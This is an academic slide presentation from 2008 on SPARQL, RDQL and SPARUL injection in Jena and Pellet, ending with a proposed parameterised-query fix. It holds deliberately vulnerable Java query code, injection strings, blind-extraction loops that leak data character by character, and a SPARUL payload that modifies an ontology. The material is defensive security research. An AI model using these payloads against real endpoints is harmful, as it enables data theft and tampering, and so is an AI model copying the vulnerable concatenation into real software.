# SPARQL/RDQL/SPARUL Injection

Addressing Security issues in the Semantic Web

MoreLab - Mobility Research Laboratory

April 21st, 2008

A. Almeida, P. Orduña, U. Aguilera, I. Larizgoitia, X. Laiseca# Introduction

- The Semantic Web is based on a set of technologies:
  - XML
  - RDF
  - OWL
  - ...## Query Languages

- New technologies have been developed to query the ontologies
  - RDQL $\xrightarrow{later}$ SPARQL $\xrightarrow{later}$ SPARUL
  - These new query languages are based on SQL
  - RDQL and SPARQL $\rightarrow$ Read-only query languages
  - SPARUL (SPARQL/Update) $\xrightarrow{introduces}$ modification capabilities
- SPARQL Sample:

```
PREFIX injection: <http://www.morelab.deusto.es/injection.owl#>
SELECT ?p1 ?p2
WHERE {
?p1 a injection:Person .
}
```# Security issues

- The use of these new query languages introduce vulnerabilities already found in a bad use of query languages
  - Attacks like SQL Injection, LDAP Injection or even XPath Injection are already well known
  - Libraries provide tools to sanitize user input in these languages
- Anyway, main ontology query language libraries still don't provide any mechanism to avoid code injection
  - Without these mechanisms, we are facing new techniques, including:
    - (Blind) SPARQL Injection
    - (Blind) RDQL Injection
    - SPARUL Injection
- In the following slides, we present simple proof of concepts of these techniques
  - The complete code of the samples can be found at http://www.morelab.deusto.es/code_injection/# SPARQL Injection

- Introducing SPARQL Injection
  - The following query is assumed to retrieve the friends of a user whom *fullName* is provided by the variable *name*
  - It's written using the Jena API to create the SPARQL query# SPARQL Injection

```
String queryString =
    "PREFIX injection: <http://www.morelab.deusto.es/injection.owl#> " +
    "SELECT ?name1 ?name2 " +
    "WHERE {" +
    "     ?p1 a injection:Person . " +
    "     ?p2 a injection:Person . " +
    "     ?p1 injection:fullName '" + name + "' . " +
    "     ?p1 injection:isFriendOf ?p2 . " +
    "     ?p1 injection:fullName ?name1 . " +
    "     ?p2 injection:fullName ?name2 . " +
    "}";
Query query = QueryFactory.create(queryString);
```# SPARQL Injection

- Introducing SPARQL Injection
  - This code can be exploited to retrieve any information in the ontology
  - The problem is that the variable *name* has not been sanitized
    - This variable can include SPARQL code, and thus modify the query itself
    - A variable with malicious content can be found in the next slide# SPARQL Injection

```
Sample1code sample = new Sample1code();
String name = "Pablo Orduna' . " +
   "?b1 a injection:Building . " +
   "?b1 injection:name ?name1 . " +
   "} #"; // }:-D
String result = sample.run(name);
System.out.println(result);
```## Appending the Strings

```
String name = "Pablo Orduna' . " +
   "?b1 a injection:Building . " +
   "?b1 injection:name ?name1 . " +
   "} #";
String queryString =
   "PREFIX injection: <http://www.morelab.deusto.es
      /injection.owl#> " +
   "SELECT ?name1 ?name2 WHERE {" +
   " ?p1 a injection:Person . " +
   " ?p2 a injection:Person . " +
   " ?p1 injection:fullName '" + name + "' . " +
   " ?p1 injection:isFriendOf ?p2 . " +
   " ?p1 injection:fullName ?name1 . " +
   " ?p2 injection:fullName ?name2 . " +
   "}";
```# Appending the Strings

```
String queryString =
    "PREFIX injection: <http://www.morelab.deusto.es
        /injection.owl#> " +
    "SELECT ?name1 ?name2 WHERE {" +
    "  ?p1 a injection:Person . " +
    "  ?p2 a injection:Person . " +
    "  ?p1 injection:fullName '" + "Pablo Orduna' .
        " +
    "   ?b1 a injection:Building . " +
    "   ?b1 injection:name ?name1 . " +
    "   } #" + "' . " +
    "  ?p1 injection:isFriendOf ?p2 . " +
    "  ?p1 injection:fullName ?name1 . " +
    "  ?p2 injection:fullName ?name2 . " +
    "}";
```## The final query

```
String queryString =
   "PREFIX injection: <http://www.morelab.deusto.es
      /injection.owl#> " +
   "SELECT ?name1 ?name2 WHERE {" +
   "  ?p1 a injection:Person . " +
   "  ?p2 a injection:Person . " +
   "  ?p1 injection:fullName 'Pablo Orduna' . " +
   "    ?b1 a injection:Building . " +
   "    ?b1 injection:name ?name1 . " +
   "    } #" + /* From this point everything
     is commented and thus ignored */ "' . " +
   "  ?p1 injection:isFriendOf ?p2 . " +
   "  ?p1 injection:fullName ?name1 . " +
   "  ?p2 injection:fullName ?name2 . " +
   "}";
```## SPARQL Injection

- This code will return the name of the building instead of the name of a user
- It is possible to use the power of SPARQL to perform other kind of queries retrieving any information in the ontology# Blind SPARQL Injection

- Introducing Blind SPARQL Injection
  - The previous sample was especially vulnerable since it returned a string
    - It is possible to retrieve any information as a string
    - People usually don't retrieve strings in SPARQL, but individuals
  - What if the returning value is of an individual?
    - It's still possible to retrieve any information
    - If it's possible to know if a given query is true or false, it's possible to iteratively retrieve any information
  - The following code retrieves the individuals themselves
    - It's possible to know if the query provided or not the individuals# Blind SPARQL Injection

```
String queryString =
    "PREFIX xsd: <http://www.w3.org/2001/XMLSchema#> " +
    "PREFIX injection: <http://www.morelab.deusto.es/injection.owl#> " +
    "SELECT ?p1 ?p2 " +
    "WHERE {" +
    "     ?p1 a injection:Person . " +
    "     ?p2 a injection:Person . " +
    "     ?p1 injection:fullName '" + name + "'^^xsd:string . " +
    "     ?p1 injection:isFriendOf ?p2 . " +
    "}";
Query query = QueryFactory.create(queryString);
```# Blind SPARQL Injection

- Once again, the problem is that the variable name has not been sanitized
  - So it's still possible to inject SPARQL code
  - The injected code can't return a building or the building name
  - But, adding a condition like "does the building name start by this letter" we will get:
    - The common results → so the building name starts by that letter
    - No results → so the building name does not start by that letter# Blind SPARQL Injection

- If the building name has 10 characters, in the worst case scenario we will need to test CHARSET_LENGTH * 10 times
    - For a building name, CHARSET_LENGTH could be a number around 64 (letters, capital letters and digits)
    - Note that this is different from CHARSET_LENGTH to the power of 10
        - $64 * 10 = 640$ times
        - $64 * *10 = 1152921504606846976$ times
    - Even testing the whole Unicode charset is not a big deal# Blind SPARQL Injection

```
public static boolean tryBlind(String s) throws
    Exception{
  Sample2code sample = new Sample2code();
  String name = "Pablo Orduna' . " +
     "?b1 a injection:Building . " +
     "?b1 injection:name ?buildingName . " +
     "FILTER regex(?buildingName, \"^" + s + "
        .*\") . " +
     "} #"; // }:-D
  String result = sample.run(name);
  // result will be Pablo or null
  return result != null;
}
```# The final query would be...

```
"PREFIX xsd: <http://www.w3.org/2001/XMLSchema#> " +
"PREFIX injection: <http://www.morelab.deusto.es/injection.owl#> " +
"SELECT ?p1 ?p2 WHERE {" +
" ?p1 a injection:Person . " +
" ?p2 a injection:Person . " +
" ?p1 injection:fullName 'Pablo Orduna' . " +
" ?b1 a injection:Building . " +
" ?b1 injection:name ?buildingName . " +
" FILTER regex(?buildingName, \"^" + s + ".*\") . " +
" } #" + /* from here ignored*/ "'^^xsd:string . " +
"   ?p1 injection:isFriendOf ?p2 . }";
```# Querying recursively. . .

```java
public static String recursively(String letters) throws Exception{
    for(int i = 0; i < POSSIBLE_LETTERS.length(); ++i){
        // This part might be optimized with binsearch
        char c = POSSIBLE_LETTERS.charAt(i);
        if(tryBlind(letters + c)){
            System.out.println(c);
            return "" + c + recursively(letters + c);
        }
    }
    return "";
}
```# Blind SPARQL Injection

- It is possible to optimize this system using binary search
  - Performing queries using Regular Expressions like `^[A-M].*` to know if the char is between the char A and M
  - Given a charset of length 64, we would reduce the number of iterations from 64 times 10 to 6 times 10
    - Using the whole Unicode charset, it would reduce the number of iterations from 65536 times 10 to 16 times 10!
- The point is that it's possible to retrieve any information in the ontology independently from the values returned by the query# RDQL Injection

- Introducing RDQL Injection
  - The following sample reproduces the first sample but this time using RDQL instead of SPARQL# RDQL Injection

```
String queryString =
    "SELECT ?name1 WHERE " +
    "     (?p1, <rdf:type>, <injection:Person>), " +
    "     (?p2, <rdf:type>, <injection:Person>), " +
    "     (?p1, <injection:fullName>, '" + name + "
        '), " +
    "     (?p1, <injection:isFriendOf>, ?p2), " +
    "     (?p1, <injection:fullName>, ?name1), " +
    "     (?p2, <injection:fullName>, ?name2) " +
    "USING injection for <http://www.morelab.deusto.
        es/injection.owl#>, " +
    "     rdf for <http://www.w3.org/1999/02/22-rdf-
        syntax-ns#>\n";
Query query = QueryFactory.create(queryString,
    Syntax.syntaxRDQL);
```# RDQL Injection

```
String name = "Pablo Orduna'), " +
    "(?b1, <rdf:type>, <injection:Building>), " +
    "(?b1, <injection:name>, ?name1) " +
    "USING injection for <http://www.morelab.deusto.es/injection.owl#>, " +
    "     rdf for <http://www.w3.org/1999/02/22-rdf-syntax-ns#>" +
    " # "; // }:-D
String result = sample.run(name);
```# Blind RDQL Injection

- Introducing Blind RDQL Injection
  - The following sample reproduces the second sample but this time using RDQL instead of SPARQL# Blind RDQL Injection

```
String queryString =
    "SELECT ?p1 ?p2 " +
    "WHERE " +
    "    (?p1, <rdf:type>, <injection:Person>), " +
    "    (?p2, <rdf:type>, <injection:Person>), " +
    "    (?p1, <injection:fullName>, '" + name + "'), " +
    "    (?p1, <injection:isFriendOf>, ?p2) " +
    "USING xsd for <http://www.w3.org/2001/XMLSchema#>," +
    "    injection for <http://www.morelab.deusto.es/injection.owl#>\n";
Query query = QueryFactory.create(queryString, Syntax.syntaxRDQL);
```# Blind RDQL Injection

```
public static boolean tryBlind(String s) throws
    Exception{
    Sample4code sample = new Sample4code();
    String name = "Pablo Orduna'), " +
        "(?b1, <rdf:type>, <injection:Building>), " +
        "(?b1, <injection:name>, ?buildingName) " +
        "AND ?buildingName ~~ /^" + s + ".*/" +
        "USING injection for <http://www.morelab.
            deusto.es/injection.owl#>, " +
        "    rdf for <http://www.w3.org/1999/02/22-
            rdf-syntax-ns#> //";
    String result = sample.run(name);
    return result != null;
}
```# Blind RDQL Injection

```java
public static String recursively(String letters) throws Exception{
  for(int i = 0; i < POSSIBLE_LETTERS.length(); ++i){
    // This part might be optimized with binsearch:
    char c = POSSIBLE_LETTERS.charAt(i);
    if(tryBlind(letters + c)){
      System.out.println(c);
      return "" + c + recursively(letters + c);
    }
  }
  return "";
}
```# SPARUL Injection

- Introducing SPARQL/Update Injection
  - All the previous examples are executed in read-only query languages
  - SPARUL introduces the chance to modify the ontology
    - INSERT, MODIFY and DELETE statements are available
  - The following sample modifies the *fullName* of the resource *injection:Pablo*, setting it to the value of the variable *name*# SPARUL Injection

```
String updateString = "PREFIX injection: <http://www.morelab.deusto.es/injection.owl#> " +
    "PREFIX xsd: <http://www.w3.org/2001/XMLSchema#> " +
    "DELETE {" +
    " injection:Pablo injection:fullName ?name1 "+
    "} WHERE {" +
    " injection:Pablo injection:fullName ?name1" +
    "}\n INSERT {" +
    " injection:Pablo injection:fullName '" + name + "'^^xsd:string" +
    "}";
UpdateRequest update = UpdateFactory.create(updateString);
```# SPARUL Injection

- Introducing SPARQL/Update Injection
  - Once again, the variable *name* has not been sanitized
    - But this time it's possible to **modify** the ontology!# SPARUL Injection

```
String name = "Pablo Ordunya'^^xsd:string" +
    "} \n " +
    "INSERT {" +
    "   injection:Pablo injection:isFriendOf
       injection:EvilMonkey" +
    "} #"; // }:-D
String result = sample.run(name);
```# SPARUL Injection

- With this vulnerability, **it is possible to modify the whole ontology**!# Addressing code injection

- In other query languages, the libraries provide tools to avoid code injection
- For instance, the Java API provides:

```
PreparedStatement ps = connection.prepareStatement(
    "SELECT field FROM TABLE WHERE field = ?");
ps.setString(1, variable);
ps.executeQuery();
```# Addressing code injection

- There is no such mechanism provided by Pellet or Jena for this issue
  - Jena
    - Queries are created through the *QueryFactory* class
    - The possible inputs are Strings and URIs
  - Pellet
    - Queries are created through the *QueryEngine* class
    - The possible inputs are Strings# Adding a parameterized string to Jena and Pellet

- In order to easily avoid this problem, a new class that encapsulated the parsing of the parameters could be used
  - A String parameter should escape every dangerous characters (such as ')
  - Dangerous Unicode characters should be escaped too (\u0027, \u00000027)
  - Strong typing would be recommendable (*xsd:int*, *xsd:short*. . . )
- This class should be used:
  - by the *UpdateFactory* and *QueryFactory* classes in Jena
  - by the *QueryEngine* class in Pellet
- In the following slide we present a code sample using this parameterized string## Adding a parameterized String to Jena and Pellet

```java
String queryString =
    "PREFIX injection: <http://www.morelab.deusto.es
        /injection.owl#> " +
    "SELECT ?name1 ?name2 WHERE {" +
    "     ?p1 a injection:Person . " +
    "     ?p2 a injection:Person . " +
    "     ?p1 injection:fullName ${name} . " +
    "     ?p1 injection:isFriendOf ?p2 . " +
    "     ?p1 injection:fullName ?name1 . " +
    "     ?p2 injection:fullName ?name2 . " +
    "}";
ParameterizedString ps = new ParameterizedString(
    queryString);
ps.setString("name", name);
Query query = QueryFactory.create(ps);
```# Patch available for Jena and Pellet

- In order to provide a solution, we have sent a patch for Pellet 1.5.1 and another Jena 2.5.5
  - Adding support for this ParameterizedString object in *QueryEngine*, *QueryFactory* and *UpdateFactory*
  - Under Open Source terms (MIT/X11 license: basically do whatever you want with this software, even relicense it under your preferred license)
  - With integrated JUnit unit tests# Why all this?

- That's too much, can't I just scape the ' chars?
  - Not really; take into account the Unicode chars
  - The string \u0027 is a simple quote, just as in the Java Programming Language:

```
// This code prints 2 :-)
System.out.println("a\u0022.length() + \u0022b".
    length());
```

Taken from *Java Puzzlers: Traps, Pitfalls, and Comer Cases*. Joshua Bloch, Neal Gafter. *Addisson Wesley Professional 2005*

- Using a class that encapsulates all the query language specific issues is far easier# Conclusions

- Not sanitizing the user input might add a set of security vulnerabilities in our systems
- Adding the user input directly to our SPARQL/RDQL queries
- Once the ParameterizedString class is added to Jena/Pellet (or any other solution is taken by these libraries developers), it might help to fix these security flaws# Authors

## MoreLab - Mobility Research Lab

| | |
|---|---|
| Aitor Almeida | *aalmeida@tecnologico.deusto.es* |
| Pablo Orduña | *porduna@tecnologico.deusto.es* |
| Unai Aguilera | *uaguiler@tecnologico.deusto.es* |
| Iker Larizgoitia | *ilarizgo@tecnologico.deusto.es* |
| Xabier Laiseca | *xlaiseca@tecnologico.deusto.es* |## License

Creative Commons BY